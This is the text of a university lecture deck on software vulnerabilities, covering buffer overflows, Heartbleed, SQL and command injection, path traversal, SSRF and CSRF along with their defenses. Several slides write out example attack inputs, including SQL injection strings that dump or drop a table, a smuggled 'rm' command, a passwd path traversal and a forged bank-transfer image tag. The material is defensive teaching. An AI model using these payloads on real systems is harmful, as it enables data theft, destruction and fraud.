Slide 1


Secure Systems Engineering and Management
A Data-driven Approach
Michael Hicks
Software Vulnerabilities
UPenn CIS 7000-003
Spring 2026

Slide 2
What’s a vulnerability?
It’s a kind of software bug that can be exploited by an attacker to manipulate the software to violate a desired security property
What vulnerabilities are most important, and how do we defend against them?
We review some vulnerabilities across the CWE Top 25
and show that input validation is a common and effective defense

Slide 3


Data source: MITRE Top 25 CWEs
Notes:
This year’s dataset included 39,080 CVE Records for vulnerabilities published between June 1, 2024 and June 1, 2025.
Scores are based on product of Frequency (#CVEs) and Severity (CVSS); max score is 100
See https://www.first.org/cvss/v4.0/specification-document for CVSS
Note: CVSS scores are between 0 and 10
See https://www.cisa.gov/known-exploited-vulnerabilities-catalog for KEV

Slide 4

Common Vulnerability Scoring System (CVSS)
Produces a vulnerability score, 0-10
Score can change over time

Slide 5


The Internet, in one slide
Client
Server
Browser
Web/FTP/etc. server
HTTP(S)
Need to protect this state from illicit access and tampering
(Private)
Data
Filesystem/Database/Cloud service/etc.
(Much) user data is
part of the browser
FS/DB/service is often a separate entity

Slide 6
RESTful APIs: Beyond browsers
REST stands for Representational State Transfer
REST-compliant Web services allow requesting systems to access and manipulate Web resources
Basically: A way to map web requests onto a remote services API for access resources
URI identifies the resource
HTTP method (GET, PUT, POST, DELETE) indicates the operation
For collections, these are List, Replace, Create, Delete
For items, these are Retrieve, Replace, (unused), Delete

Slide 7

Common threat: Malicious clients
Client
Remote service
Exploit
Application
Service provider
CALL xfFHSd
Server needs to protect itself against malicious clients
Such clients won’t run standard software (e.g., typical web browser)
Such clients will probe the limits of the interface

Slide 8
Buffer Overflows

Slide 9

What is a buffer overflow?
A buffer overflow is a dangerous bug that affects programs written in C and C++
Normally, a program with this bug will simply crash
But an attacker can alter the situations that cause the program to do much worse
Steal private information
Corrupt valuable information
Run code of the attacker’s choice

Slide 10
Buffer overflows from 10,000 ft
Buffer =
Block of memory associated with a variable
Overflow =
Put more into the buffer than it can hold
Where does the overflowing data go?

Slide 11

Normal interaction
Password?
abc123
Failed
Instructions
print “Password?” to the screen
read input into variable X
if X matches the password then log in
else print “Failed” to the screen
Data
X
X =
abc123

Slide 12
Exploitation
Password?
Overflow!!!!! 3.log in
Access granted
Instructions
print “Password?” to the screen
read input into variable X
if X matches the password then log in
else print “Failed” to the screen
Data
X =
Overflow!!!!! 3.log in

Slide 13

What happened?
strcpy(buff, “abc”);
For C/C++ programs
A buffer with the password could be a local variable
Therefore
Input is too long, and overruns the buffer
Input includes machine instructions
The overrun rewrites the return address to point into the buffer, at the machine instructions
When the call “returns” it executes the attacker’s code

Slide 14
Code injection
This exploitation of a buffer overflow is one example of code injection
It gets the application to treat attacker-provided data as instructions (code) or code parameters
We will see this in other attacks later
SQL injection
Cross-site scripting
Command injection
…

Slide 15


Heartbleed: Buffer overread
OpenSSL is a popular open-source cryptographic library, started in 1998, that implements the SSL and TLS protocols. Widely used.
Heartbeat: Server echoes back N bytes provided in the client packet, where N is the given length
Bug (2014): Server trusts N ! If N > actual packet size, server will read (“bleed”) and return its own memory
Risk: Bled memory could contain secrets like cryptographic keys
And: Easy to exploit the bug!
https://heartbleed.com/

Slide 16
Stopping overflow attacks
Buffer overflows rely on the ability to read or write outside the bounds of a buffer
C and C++ programs expect the programmer to ensure this never happens
Essentially, a kind of input validation (much more later)
But humans (regularly) make mistakes!
Other languages (like Rust, Java, Go etc.) ensure buffer sizes are respected
The compiler inserts checks at reads/writes
Such checks can halt the program
But will prevent a bug from being exploited

Slide 17

Preventing Exploitation
Password?
Overflow!!!!! 3.log in
Instructions
print “Password?” to the screen
read input into variable X
if X matches the password then log in
else print “Failed” to the screen
Data
X =
Overflow!!
Program halted

Slide 18
MITRE Top 25 CWEs
Spatial vulnerabilities (buffer overflow)
Temporal memory safety vulnerabilities
Notes:
This year’s dataset included 39,080 CVE Records for vulnerabilities published between June 1, 2024 and June 1, 2025.
https://cwe.mitre.org/top25/archive/2025/2025_methodology.html
Note: CVSS scores are between 0 and 10
The 2025 CWE Top 25 was the first to also employ CWE mapping suggestions from an LLM tool developed by Chris Madden (Yahoo!) as part of the CWE Root Cause Mapping Working Group (RCM WG).

Slide 19
Quiz 1: What are reasonable assumptions?
Suppose you are writing a PDF viewer that is leaner and better than Acrobat Reader. Which can you assume?
PDF files given to your reader will always be well-formed
PDF files will never exceed a particular size
You viewer will never be used as part of an Internet-hosted service
None of the above

Slide 20
Quiz 1: What are reasonable assumptions?
Suppose you are writing a PDF viewer that is leaner and better than Acrobat Reader. Which can you assume?
PDF files given to your reader will always be well-formed
PDF files will never exceed a particular size
You viewer will never be used as part of an Internet-hosted service
None of the above

Slide 21
SQL injection

Slide 22
Server-side data
Typically want ACID transactions
Atomicity
Transactions complete entirely or not at all
Consistency
The database is always in a valid state
Isolation
Results from a transaction aren’t visible until it is complete
Durability
Once a transaction is committed, its effects persist despite, e.g., power failures
Database Management Systems (DBMSes) provide these properties (and then some)

Slide 23
SQL (Standard Query Language)
Table
Table name
Users
Name | Gender | Age | Email | Password
Dee | F | 28 | dee@pp.com | j3i8g8ha
Mac | M | 7 | bouncer@pp.com | a0u23bt
Charlie | M | 32 | aneifjask@pp.com | 0aergja
Dennis | M | 28 | imagod@pp.com | 1bjb9a93
Frank | M | 57 | armed@pp.com | ziog9gga
Row
(Record)
readgood@pp.com
Column
SELECT Age FROM Users WHERE Name=‘Dee’;
28
UPDATE Users SET email=‘readgood@pp.com’ WHERE Age=32; -- this is a comment
INSERT INTO Users Values(‘Frank’, ‘M’, 57, ...);
DROP TABLE Users;

Slide 24

Server-side code
Website
“Login code” (Ruby)
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
Suppose you successfully log in as user if this returns any results
How could you exploit this?

Slide 25

SQL injection
frank’ OR 1=1; --
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
result = db.execute “SELECT * FROM Users
WHERE Name=‘frank’ OR 1=1; --’ AND Password=‘whocares’;”
Always true
(so: dumps whole user DB)
Commented out

Slide 26
SQL injection
frank’ OR 1=1); DROP TABLE Users; --
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
result = db.execute “SELECT * FROM Users
WHERE Name=‘frank’ OR 1=1;
DROP TABLE Users; --’ AND Password=‘whocares’;”;
Can chain together statements with semicolon: STATEMENT 1 ; STATEMENT 2

Slide 27

http://xkcd.com/327/

Slide 28


Slide 29
The underlying issue
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
This one string combines the code and the data
Similar to buffer overflow exploits
When the boundary between code and data blurs,
we open ourselves up to exploits

Slide 30
The underlying issue
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
SELECT / FROM / WHERE
Should be data, not code
*
Users
AND
Intended AST for parsed SQL query
=
=
Name
user
Password
pass
user

Slide 31
Defense: Input Validation
Just as with command injection, we can defend by validating input, e.g.,
Reject inputs with bad characters (e.g.,; or --)
Filter those characters from input
Replace those characters (in an SQL-specific manner)
E.g., escaping
These can be effective, but the best option is to avoid constructing programs from strings in the first place

Slide 32
Sanitization: Prepared Statements
Treat user data according to its type
Decouple the code and the data
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
result = db.execute("SELECT * FROM Users WHERE
Name = ? AND Password = ?", [user, pass])
Arguments
Variable binders
parsed as strings

Slide 33

Using prepared statements
result = db.execute “SELECT * FROM Users
WHERE Name=‘#{user}’ AND Password=‘#{pass}’;”
result = db.execute("SELECT * FROM Users WHERE
Name = ? AND Password = ?", [user, pass])
Binding is only applied to the leaves, leaving the structure of the AST intact
SELECT / FROM / WHERE
*
Users
AND
=
=
frank’
OR 1=1);
--
Password
?
Name
?
pass
user

Slide 34
Also: Mitigation
For defense in depth, you might also attempt to mitigate the effects of an attack
But should always do input validation in any case!
Limit privileges; reduces power of exploitation
Can limit commands and/or tables a user can access
Allow SELECT queries on Orders_Table but not on Creditcards_Table
Encrypt sensitive data stored in the database; less useful if stolen
May not need to encrypt Orders_Table
But certainly encrypt Creditcards_Table.cc_numbers

Slide 35
Quiz 1
What is the benefit of using “prepared statements” ?
With them it is easier to construct a SQL query
They ensure user input is parsed as data, not (potentially) code
They provide greater protection than escaping or filtering
User input is properly treated as commands, rather than as secret data like passwords

Slide 36
Quiz 1
What is the benefit of using “prepared statements” ?
With them it is easier to construct a SQL query
They ensure user input is parsed as data, not code
They provide greater protection than escaping or filtering
User input is properly treated as commands, rather than as secret data like passwords

Slide 37
Similar attacks via untrusted inputs

Slide 38
What’s wrong with this Ruby code?
catwrapper.rb:
if ARGV.length < 1 then
puts "required argument: textfile path"
exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0

Slide 39
Possible Interaction
> ls
catwrapper.rb
hello.txt
> ruby catwrapper.rb hello.txt
Hello world!
> ruby catwrapper.rb catwrapper.rb
if ARGV.length < 1 then
puts "required argument: textfile path”
…
> ruby catwrapper.rb "hello.txt; rm hello.txt"
Hello world!
> ls
catwrapper.rb

Slide 40
Quiz 2: What happened?
cat was given a file named hello.txt; rm hello.txt which doesn’t exist
system() interpreted the string as having two commands, and executed them both
cat was given three files – hello.txt; and rm and hello.txt – but halted when it couldn’t find the second of these
ARGV[0] contains hello.txt (only), which was then catted
catwrapper.rb:
if ARGV.length < 1 then
puts "required argument: textfile path"
exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0
> ruby catwrapper.rb "hello.txt; rm hello.txt"
Hello world!
> ls
catwrapper.rb

Slide 41
Quiz 2: What happened?
cat was given a file named hello.txt; rm hello.txt which doesn’t exist
system() interpreted the string as having two commands, and executed them both
cat was given three files – hello.txt; and rm and hello.txt – but halted when it couldn’t find the second of these
ARGV[0] contains hello.txt (only), which was then catted
catwrapper.rb:
if ARGV.length < 1 then
puts "required argument: textfile path"
exit 1
end
# call cat command on given argument
system("cat "+ARGV[0])
exit 0
> ruby catwrapper.rb "hello.txt; rm hello.txt"
Hello world!
> ls
catwrapper.rb

Slide 42
Possible WWW deployment
Client
Server
Browser
GET
foo.txt
Web server
foo.txt
<output>
catwrapper.rb
Command injection

Slide 43
Sanitization: Escaping
Replace problematic characters with safe ones
change ’ to \’
change ; to \;
change - to \-
change \ to \\
Which characters are problematic depends on the interpreter the string will be handed to
Web browser/server for URIs
URI::escape(str,unsafe_chars)
Program delegated to by web server
CGI::escape(str)

Slide 44
Sanitization: Escaping
Regexes are very handy for specifying dangerous inputs, both for checking and sanitizing
def escape_chars(string)
pat = /(\'|\"|\.|\*|\/|\-|\\|;|\||\s)/
string.gsub(pat){|match|"\\" + match}
end
escape occurrences of ‘, “”, ; etc. in input string
system("cat "+escape_chars(ARGV[0]))
system("cat "+ARGV[0])
> ruby catwrapper.rb "hello.txt; rm hello.txt"
cat: hello.txt; rm hello.txt: No such file or directory
> ls hello.txt
hello.txt

Slide 45
Quiz 3: Is this escaping sufficient?
No, you should also escape character &
No, some of the escaped characters are dangerous even when escaped
Both of the above
Yes, it’s all good
catwrapper.rb:
def escape_chars(string)
pat = /(\'|\"|\.|\*|\/|\-|\\|;|\||\s)/
string.gsub(pat){|match|"\\" + match}
end
system("cat "+escape_chars(ARGV[0]))

Slide 46
Quiz 3: Is this escaping sufficient?
No, you should also escape character &
No, some of the escaped characters are dangerous even when escaped
Both of the above
Yes, it’s all good
catwrapper.rb:
def escape_chars(string)
pat = /(\'|\"|\.|\*|\/|\-|\\|;|\||\s)/
string.gsub(pat){|match|"\\" + match}
end
system("cat "+escape_chars(ARGV[0]))

Slide 47
Escaping not always enough
> ls ../passwd.txt
passwd.txt
> ruby catwrapper.rb "../passwd.txt"
bob:apassword
alice:anotherpassword
A web service probably only wants to give access to the files in the current directory
the .. sequence should have been disallowed
Previous escaping doesn’t help because . is replaced with \. which the shell interprets as .

Slide 48
Path traversal
This is called a path traversal vulnerability. Solutions:
Delete all occurrences of the . character
Will disallow legitimate files with dots in them (hello.txt)
Delete occurrences of .. sequences
Safe, but disallows foo/../hello.txt where foo is a subdirectory in the current working directory (CWD)
Ideally: Allow any path that is within the CWD or one of its subdirectories

Slide 49
Checking: Allow-listing
Check that input known to be safe
system("cat "+ARGV[0])

Slide 50
Checking: Allow-listing
Check that input known to be safe
files = Dir.entries(".").reject {|f| File.directory?(f) }
if not (files.member? ARGV[0]) then
puts "illegal argument"
exit 1
else
end
reject inputs that do not mention a legal file name
system("cat "+ARGV[0])
> ruby catwrapper.rb “hello.txt; rm hello.txt”
illegal argument

Slide 51

Server-Side Request Forgery
Defenses
Allow-list of destination URLs
In application, or via firewall
Use block-list to protect internal URLs if allow-list cannot be enumerated
Validate untrusted input
Valid IP address, domain name, etc.

Slide 52
Cross-Site Request Forgery (CSRF)

Slide 53
HTTP is stateless
The lifetime of an HTTP session is typically:
Client connects to the server
Client issues a request
Server responds
Client issues a request for something in the response
…. repeat ….
Client disconnects
HTTP has no means of noting “oh this is the same client from that previous session”
How is it you don’t have to log in at every page load?

Slide 54



Statefulness with cookies
Client
Server
Browser
HTTP Request
Web server
Server
Cookie
Cookie
HTTP Response
Cookie
State
Server maintains trusted state
Server indexes/denotes state with a cookie
Sends cookie to the client, which stores it
Client returns it with subsequent queries to that same server

Slide 55

HTTP response contains cookies
Set-Cookie:key=value; options; ….
Headers
Data
<html> …… </html>

Slide 56
Cookies
Client
Semantics
Browser
Store “us” under the key “edition”
This value is no good as of Wed Feb 18…
This value should only be readable by any domain ending in .zdnet.com
This should be available to any resource within a subdirectory of /
Send the cookie with any future requests to <domain>/<path>
(Private)
Data

Slide 57

Requests with cookies
Subsequent visit
An extremely common use of cookies is to track users who have already authenticated
…

Slide 58
Cookies and SOP
Client
Semantics
Browser
Store “en” under the key “edition”
This value is no good as of Wed Feb 18…
This value should only be readable by any domain ending in .zdnet.com
This should be available to any resource within a subdirectory of /
Send the cookie with any future requests to <domain>/<path>
(Private)
Data

Slide 59
URLs with side effects
http://bank.com/transfer.cgi?amt=9999&to=attacker
GET requests often have side effects on server state
Even though they are not supposed to
What happens if
the user is logged in with an active session cookie
a request is issued for the above link?
How could you get a user to visit a link?

Slide 60




Cross-Site Request Forgery
Confused deputy
attacker.com
Client
Browser
<img src=“http://bank.com/transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
$$$
bank.com
http://bank.com/ transfer.cgi?amt=9999&to=attacker
Browser automatically visits the URL to obtain what it believes will be an image
Cookie

Slide 61
Cross-Site Request Forgery
Target: User who has an account on a vulnerable server
Attack goal: make requests to the server via the user’s browser that look to the server like the user intended to make them
Attacker tools: ability to get the user to “click a link” crafted by the attacker that goes to the vulnerable site
Key tricks:
Requests to the web server have predictable structure
Use of something like <img src=…> to force the victim to send it

Slide 62
